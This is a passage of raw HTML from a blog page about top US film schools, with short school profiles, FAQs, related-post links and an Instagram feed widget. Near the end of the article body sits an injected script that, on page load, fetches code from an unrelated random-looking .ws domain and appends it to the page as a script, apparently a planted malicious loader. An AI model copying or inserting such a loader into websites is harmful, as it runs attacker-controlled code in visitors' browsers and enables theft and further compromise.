src="https://ashvircreations.com/wp-content/uploads/2023/11/Brody-BestDocumentaries-320x179.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Discovering Excellence: The Best Film Schools in America" style="" title="Discovering Excellence: The Best Film Schools in America" /></figure><span class="crp_title">Discovering Excellence: The Best Film Schools in America</span></a></li><li><a href="https://ashvircreations.com/2020/12/download-urban-film-lightroom-mobile-presets-dng-of-2021-for-free-urban-film-mobile-lightroom-preset-dng-of-2021-download-free-how-to-edit-like-urban-film.html"     class="crp_link post-9596"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-320x179.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="we mo" style="" title="Download Urban FILM Lightroom Mobile Presets DNG of 2021 for Free | Urban FILM Mobile Lightroom Preset DNG of 2021 Download free | How to Edit Like Urban FILM" srcset="https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-2048x1152.jpg 2048w" sizes="(max-width: 320px) 100vw, 320px" srcset="https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-4-2048x1152.jpg 2048w" /></figure><span class="crp_title">Download Urban FILM Lightroom Mobile Presets DNG of&hellip;</span></a></li><li><a href="https://ashvircreations.com/2020/12/download-urban-film-lightroom-presets-of-2021-for-free-urban-film-desktop-lightroom-presets-how-to-edit-like-urban-film.html"     class="crp_link post-9597"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-320x179.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="we lr" style="" title="Download Urban FILM Lightroom Presets of 2021 for Free | Urban FILM Desktop Lightroom Presets | How to Edit Like Urban FILM" srcset="https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-2048x1152.jpg 2048w" sizes="(max-width: 320px) 100vw, 320px" srcset="https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/12/we-lr-4-2048x1152.jpg 2048w" /></figure><span class="crp_title">Download Urban FILM Lightroom Presets of 2021 for&hellip;</span></a></li><li><a href="https://ashvircreations.com/2020/12/download-urban-film-camera-raw-xmp-preset-of-2021-for-free-urban-film-camera-raw-preset-of-2021-download-free-xmp-preset-how-to-edit-like-urban-film.html"     class="crp_link post-9598"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-320x179.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="we cm" style="" title="Download Urban FILM Camera Raw XMP Preset of 2021 for Free | Urban FILM Camera Raw Preset of 2021 Download free XMP Preset | How to Edit Like Urban FILM" srcset="https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-2048x1152.jpg 2048w" sizes="(max-width: 320px) 100vw, 320px" srcset="https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-320x179.jpg 320w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-300x169.jpg 300w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-1024x576.jpg 1024w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-768x432.jpg 768w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-1536x864.jpg 1536w, https://ashvircreations.com/wp-content/uploads/2020/12/we-cm-5-2048x1152.jpg 2048w" /></figure><span class="crp_title">Download Urban FILM Camera Raw XMP Preset of 2021&hellip;</span></a></li><li><a href="https://ashvircreations.com/2023/11/top-10-film-schools-in-the-us-for-aspiring-filmmakers.html"     class="crp_link post-18361"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2023/11/1681222849phpORwjxw-320x179.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="The Cream of the Crop: Best Film Schools in the US" style="" title="Top 10 Film Schools in the US for Aspiring Filmmakers" /></figure><span class="crp_title">Top 10 Film Schools in the US for Aspiring Filmmakers</span></a></li><li><a href="https://ashvircreations.com/2023/11/top-film-schools-in-the-usa-a-comprehensive-guide.html"     class="crp_link post-18397"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2023/11/12-320x179.png" class="crp_featured crp_thumb crp_thumbnail" alt="Find Your Passion at the Best Film Schools in the US" style="" title="Top Film Schools in the USA: A Comprehensive Guide" /></figure><span class="crp_title">Top Film Schools in the USA: A Comprehensive Guide</span></a></li><li><a href="https://ashvircreations.com/2023/11/top-film-schools-in-the-us-your-path-to-hollywood.html"     class="crp_link post-18505"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2023/11/19140147-Abstract-cinema-background-Stock-Vector-movie-film-camera-320x179.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Top Film Schools in the US: Your Path to Hollywood" style="" title="Top Film Schools in the US: Your Path to Hollywood" /></figure><span class="crp_title">Top Film Schools in the US: Your Path to Hollywood</span></a></li></ul><div class="crp_clear"></div></div>
<h3>American Film Institute (AFI)</h3>
<p>AFI is renowned for its focus on practical experience and professional connections. Creative individuals benefit from its conservatory-style programs, ensuring they are well-prepared for the industry. AFI&#8217;s commitment to hands-on learning and access to renowned faculty makes it an attractive option for those passionate about film.Top Film Schools in America for Creative Minds</p>
<blockquote class="wp-embedded-content" data-secret="BNzsylgbN3"><p><a href="https://ashvircreations.com/2023/11/your-guide-to-the-leading-film-schools-in-the-us.html">Your Guide to the Leading Film Schools in the US</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Your Guide to the Leading Film Schools in the US&#8221; &#8212; ashvircreations" src="https://ashvircreations.com/2023/11/your-guide-to-the-leading-film-schools-in-the-us.html/embed#?secret=8nTzSQOPfi#?secret=BNzsylgbN3" data-secret="BNzsylgbN3" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3>UCLA School of Theater, Film and Television</h3>
<p>Situated in Los Angeles, UCLA&#8217;s film school offers an array of programs, from film production to animation. Creative minds can explore their interests and hone their skills in a diverse and dynamic environment. The school&#8217;s connections to the entertainment industry provide numerous opportunities for networking and internships.Top Film Schools in America for Creative Minds</p>
<h3>California Institute of the Arts (CalArts)</h3>
<p>CalArts is known for its avant-garde approach to filmmaking, fostering artistic freedom and innovation. For creative individuals who want to push the boundaries of cinema, CalArts is an ideal choice. The school encourages experimentation and unconventional storytelling, making it a haven for innovators. Top Film Schools in America for Creative Minds</p>
<figure id="attachment_18438" aria-describedby="caption-attachment-18438" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-18438" src="https://ashvircreations.com/wp-content/uploads/2023/11/film-school-1-2.jpg" alt="Top Film Schools in America for Creative Minds" width="500" height="333" srcset="https://ashvircreations.com/wp-content/uploads/2023/11/film-school-1-2.jpg 500w, https://ashvircreations.com/wp-content/uploads/2023/11/film-school-1-2-300x200.jpg 300w, https://ashvircreations.com/wp-content/uploads/2023/11/film-school-1-2-150x100.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-18438" class="wp-caption-text">Top Film Schools in America for Creative Minds</figcaption></figure>
<h2>FAQs about Film Schools(Top Film Schools in America for Creative Minds)</h2>
<p><strong>1. How can I get financial aid for film school?</strong></p>
<p>Financial aid options for film school include scholarships, grants, and loans. Research the specific film schools you&#8217;re interested in to find out what financial aid options they offer.Top Film Schools in America for Creative Minds</p>
<p><strong>2. What is the typical duration of a film school program?</strong></p>
<p>The duration of film school programs can vary, but undergraduate programs are typically four years, while graduate programs can range from one to three years.Top Film Schools in America for Creative Minds</p>
<p><strong>3. Are there online film school options for creative minds?</strong></p>
<p>Yes, there are online film school programs that cater to creative individuals. These programs offer flexibility and can be a great option for those unable to attend traditional in-person schools.Top Film Schools in America for Creative Minds</p>
<p><strong>4. How important is networking in the film industry?</strong></p>
<p>Networking is crucial in the film industry. Building connections with professionals and fellow students can lead to job opportunities and collaborations in the future.Top Film Schools in America for Creative Minds</p>
<p><strong>5. Do film schools offer internships and industry exposure?</strong></p>
<p>Many film schools offer internships and opportunities to work on industry projects. These experiences are valuable for gaining real-world knowledge and making industry contacts.Top Film Schools in America for Creative Minds</p>
<blockquote class="wp-embedded-content" data-secret="J8BkfGfUNT"><p><a href="https://ashvircreations.com/2023/11/choosing-the-right-film-school-us-rankings.html">Choosing the Right Film School: US Rankings</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Choosing the Right Film School: US Rankings&#8221; &#8212; ashvircreations" src="https://ashvircreations.com/2023/11/choosing-the-right-film-school-us-rankings.html/embed#?secret=pa7sPGynY2#?secret=J8BkfGfUNT" data-secret="J8BkfGfUNT" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h2>Conclusion (Top Film Schools in America for Creative Minds)</h2>
<p>Choosing the right film school is a significant decision for creative minds who aspire to make their mark in the film industry. The top film schools in America offer diverse programs, experienced faculty, and strong industry connections. It&#8217;s crucial to consider your personal preferences, career goals, and the specific strengths of each school before making your choice.Top Film Schools in America for Creative Minds</p>
<p>In conclusion, the right film school can provide you with the skills and knowledge needed to thrive in the competitive world of cinema. Selecting a school that aligns with your creative vision and career aspirations is the first step towards a successful future in filmmaking.Top Film Schools in America for Creative Minds</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="w-full pt-2 md:pt-0 border-t gizmo:border-t-0 dark:border-white/20 md:pl-2 gizmo:pl-0 gizmo:md:pl-0 md:w-[calc(100%-.5rem)] bottom-0 left-0 md:bg-vert-light-gradient bg-white dark:bg-gray-800 dark:md:bg-vert-dark-gradient">
<form class="stretch mx-2 flex flex-row gap-3 last:mb-2 md:mx-4 md:last:mb-6 lg:mx-auto lg:max-w-2xl xl:max-w-3xl">
<div class="relative flex h-full flex-1 items-stretch md:flex-col">
<div>
<div class="h-full flex ml-1 md:w-full md:m-auto md:mb-4 gap-0 md:gap-2 justify-center"></div>
</div>
</div>
</form>
</div>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
<!-- CONTENT END 1 -->
			<div class="category-and-tags">
				<a href="https://ashvircreations.com/category/education-finance-banking" rel="category tag">Education, Finance &amp; Banking</a>							</div>
		

	</div><!-- .entry-content -->
</article><!-- #post-18433 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ashvircreations.com/2023/11/explore-the-top-film-programs-in-the-us.html" rel="prev">Previous post</a></div><div class="nav-next"><a href="https://ashvircreations.com/2023/11/the-cream-of-the-crop-best-film-schools-in-the-us.html" rel="next">Next post</a></div></div>
	</nav>
<div id="comments" class="fbox comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/top-film-schools-in-america-for-creative-minds.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashvircreations.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
    <section id="custom_html-47" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ashvircreations.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="18433" data-locatornonce="f7fa2daf03" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/ashvircreations/" title="@ashvircreations">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent.cdninstagram.com/v/t51.75761-19/499375049_18356368891145228_5195765936253722284_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDM4LkMzIn0%3D&amp;_nc_ohc=ZMgyE_fYavQQ7kNvwGutfUI&amp;_nc_oc=AdlMxBwffAVKjPZvhcVnfyRe8fIleT40W_YwhSblYpuodIv1ghkhdWL0-j28KwIH8Etvv54mOlVNhPxBYVZsx4_k&amp;_nc_zt=24&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=v2cw1auX1ny673xhms_UAA&amp;_nc_tpa=Q5bMBQEsiHAnD7MTkWJEimtDBuvxHXqcVmGUNYsfundtXTqgk3rH6_LHJCtdw5GpGmsuGH5btrnlAB1PGA&amp;oh=00_Afl6MZ7jmpqnJajoiHsKT89Yhj7mlrUnBTNmjMwYaFz1tg&amp;oe=6941A85F">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://ashvircreations.com/wp-content/uploads/sb-instagram-feed-images/ashvircreations.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>ashvircreations</h3>
									<p class="sbi_bio">45k+ Subscribers on YouTube<br>
Blogger, Web Developer,<br>
Top 500 Gemini Prompts,👇👌<br>
LUTs, Lightroom Presets,<br>
Premium Mobile Wallpapers<br>
ashvircreations.com</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17950116266917981" data-date="1764416241">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo5JSCk23T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&#038;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&#038;oe=6941CB60"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;}">
			<span class="sbi-screenreader">Comment “prompt”
Top 20 Stranger Things Google Gem</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Comment “prompt”
Top 20 Stranger Things Google Gemini Prompts" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17874872055449366" data-date="1764414707">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo2OBZE9HN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&#038;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&#038;oe=6941B648"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;}">
